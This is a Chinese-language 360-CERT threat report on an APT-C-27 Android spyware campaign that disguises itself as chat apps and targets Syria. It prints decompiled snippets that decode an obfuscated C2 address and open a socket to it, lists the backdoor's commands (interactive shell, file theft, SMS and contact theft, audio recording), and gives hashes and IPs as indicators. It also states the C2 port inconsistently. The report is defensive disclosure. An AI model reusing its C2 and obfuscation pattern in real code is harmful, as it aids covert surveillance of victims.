报告编号:B6-2018-122901

报告来源:360-CERT

报告作者:360-CERT

更新日期:2018-12-29

0x00 背景介绍

黄金鼠组织(APT-C-27)对叙利亚地区展开了有组织、有计划、有针对性的长时间不间断攻击。其团伙主要以APK、PE、VBS、JS文件作为攻击载体,涉及Android和Windows两大平台,利用社交网络和鱼叉邮件等方式散布和传播恶意载荷。

对黄金鼠组织基础设施进行长期监控,发现近期有新的移动恶意软件投入使用,360CERT 对本次新一轮的移动攻击活动进行披露。

0x01 活动概述

本次捕获到的样本,使用了黄金鼠固有资产82.137.255.56,并且样本TTP与黄金鼠高度重合,所以我们高度自信,这是APT-C-27新一轮的移动攻击活动。

今年十月中旬,360CERT在 《"黄金鼠"组织近期攻击样本分析》 中对黄金鼠PC平台攻击活动进行披露,发现该组织基础设施高度复用。



长期跟踪过程中,捕获到最新投入使用的安卓恶意软件。经过拓展,发现在2017到2018年活跃的样本如下:

- 03cbba87c2130a67cece5d009f1b2f6ebd2e4328

- 0a20cd126ef13e25ebbe8dba8ee34e60b25a957b

- 19c67606396ae04ca10b2097016eb292f9cf15a7

- 219ae76db7c1ad04b5985a2476cf7cdd26c69b00

- 226ceabd4971a43a6b8641399a589f93b19a752c

- 2727cb46f8ceaca2a6a8ca299a05f7232c8a9a5b

- 2e1b39c86044e2e83515068198cd1c7cc598cd2c

- 57eec6f0b8fb47933d81d0af6ecba944ea93e5ee

- 5d9c175d8b84c03c7e656e5b29a7b9ab69e5a17b

- 6cc07434307e7da11e37a86fa449eac810bffc50

- 91f0c8313052d7cf4b0ed24445699e741890b4e8

- a1d5e20efa26251ddb115c574860a7a3314141d8

- a619d354b60f9f7ad149d4a3b86a8598c2a474c6

- af6133e2985ebbf3224c421e156222b9ed5c8ad1

- bf15b8d406afd30e50a0f7bcf3d2b4469c47cbe4

- ca44a5ed83636cc233c2a78aac83809f9d916427

- cbae43259dd89e5806e722e282fb68a3009fca2d

- d8a711aaa008f3bf18cd1a77008d7bd674630e99

- d9c09f7d8df0276d55cdd15de62a7b073162a3bf

- e0bf86e5215faea63f6916512d9c3f498d1a6e99

攻击样本伪装成WhatsApp、Telegram、ChatPrivacy、ChatSecure或者系统更新补丁,通过钓鱼邮件或者即时通信软件进行传播。

最常使用的签名SHA1:

- 560179d86732f0197a3d27175a6ae53fabdd42d7

- 2538d6e8c0d1b5d42faa7c25aa8af955a3a02a21

- 8f59154986ed5acbb57037ada2049fce0c075523

- 5388e926d9b95a607a25e341d8d199f33da5764a

最常使用的资源文件SHA1:

- 2a162cdce82782bb10a476f25c6fe39b91fef305

- 4005c61c64b9a286991526942d4ceba4619c6c86

- 6467c9b2f7361f066e2fa884b454646024dca191



近两年的移动端攻击活动如下:



近期新捕获到活动的样本(d92a8b3e5804b7b081063e73175fa3a7e20ed691),伪装成Telegram应用,样本行为以及C2结构变化不大。

最新样本详细分析如下:

0x02 样本详细分析

样本运行截图:





com.sevandbatch.augseva_*.hzma.PcketPrvidr.java 中声明了 f_IP_RAW 以及 f_OIRT_RAW

public static String f_IP_RAW = "@uu2_1u37u_2#u#.#u6";

public static int f_PORT_RAW = 1640;

public static String get_ipraw() {

return f_IP_RAW.replace("@", "8").replace("u", "").replace(".", ".").replace("#", "5");

}

In [3]: tmpa.replace("@", "8").replace("u", "").replace(".", ".").replace("#", "5")

Out[3]: '82_137_255.56'

synchronized (PcketPrvidr.f_socket) {

PcketPrvidr.f_socket.connect(new InetSocketAddress(lbyName_InetAddress, PcketPrvidr.f_PORT_RAW + 100), 2500);

}

通信地址为 82.137.255.56:1740



出现黄金鼠组织的相关用户名关键词

- Mr.R@dd3x

- Raddex_

- Raddxx



行为摘要

获得移动数据网络状态



获得当前路径

获得设备当前信息已经状态



获得wifi名称

以root执行命令



注册广播接受类,对系统关机事件进行处理。并且尝试获得root权限

通过辅助功能接口,对短消息内容进行读取并且保存



注册约定的命令编号

- 相机拍摄当前情况照片

- 改变C2地址

- 执行内容

- 复制文件

- 删除文件

- 下载文件

- GPS关闭

- GPS开启

- 获得安装应用

- 获得当前C2信息

- 获得调用log

- 获得通讯录

- 获得文件

- 获得短消息

- 创建目录

- 移动文件

- 重命名文件

- 执行文件

- 交互式shell

- 开始录音

- 停止录音

- 上传文件

- Ping

通过PcketPrvidr.java->HandlePacket进行相应操作

建立外部连接



回传信息方式

读取待传递对象,将对象格式化成xml格式

读取待传递对象,将对象格式化成xml格式



通过thoughtworks.xstream.XStreamer.java中实现的方法进行

然后再以如下格式再组成新的xml,通过socket直接发送

- 命令编号

- 对象内容

- 成功状态

- 附带消息



并且,我们在源代码中发现使用了阿拉伯语

新活动的样本与往期样本差别不大,历史样本摘要如下:

0x03 基础设施分析





后门程序使用IP和C2服务器通信。主机IP为:82.137.255.56,通信端口为:5602。这个IP地址是黄金鼠组织的固有IP资产,曾经多次在其攻击活动中出现。该IP的地理位置位于叙利亚,ASN为AS29256。

目前仅开放了80端口。

0x04 总结

样本内容使用了阿拉伯语,很明显,本次活跃的移动攻击活动仍是针对阿拉伯国家。样本的代码注释和源代码中使用了阿拉伯语,可以判断黄金鼠组织成员熟练掌握阿拉伯文。阿拉伯语可能是其母语。

本次使用的C2服务器是黄金鼠组织的固有资产,常常使用不同的端口来区分攻击线路,本次使用的端口1740,作为移动端固定攻C2端口,在往期攻击活动中曾经出现过。

从历史活跃来看,移动端攻击没有去年强烈,并且整体的攻击策略没有改变,依旧是伪装知名聊天软件更新,系统更新,诱惑受害者下载安装。最新发现的样本表明,黄金鼠在移动端的攻击活动依旧会持续下去。

0x05 IOCs

File:

- 03cbba87c2130a67cece5d009f1b2f6ebd2e4328

- 0a20cd126ef13e25ebbe8dba8ee34e60b25a957b

- 19c67606396ae04ca10b2097016eb292f9cf15a7

- 219ae76db7c1ad04b5985a2476cf7cdd26c69b00

- 226ceabd4971a43a6b8641399a589f93b19a752c

- 2727cb46f8ceaca2a6a8ca299a05f7232c8a9a5b

- 2e1b39c86044e2e83515068198cd1c7cc598cd2c

- 57eec6f0b8fb47933d81d0af6ecba944ea93e5ee

- 5d9c175d8b84c03c7e656e5b29a7b9ab69e5a17b

- 6cc07434307e7da11e37a86fa449eac810bffc50

- 91f0c8313052d7cf4b0ed24445699e741890b4e8

- a1d5e20efa26251ddb115c574860a7a3314141d8

- a619d354b60f9f7ad149d4a3b86a8598c2a474c6

- af6133e2985ebbf3224c421e156222b9ed5c8ad1

- bf15b8d406afd30e50a0f7bcf3d2b4469c47cbe4

- ca44a5ed83636cc233c2a78aac83809f9d916427

- cbae43259dd89e5806e722e282fb68a3009fca2d

- d8a711aaa008f3bf18cd1a77008d7bd674630e99

- d9c09f7d8df0276d55cdd15de62a7b073162a3bf

- e0bf86e5215faea63f6916512d9c3f498d1a6e99

- d92a8b3e5804b7b081063e73175fa3a7e20ed691

IP:

- 82.137.255.56

0x06 时间线

2018-12-25 360CERT 捕获样本

2018-12-26 360CERT 开始分析样本

2018-12-29 360CERT 360CERT完成本次报告

0x07 参考链接

声明:本文来自360CERT,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。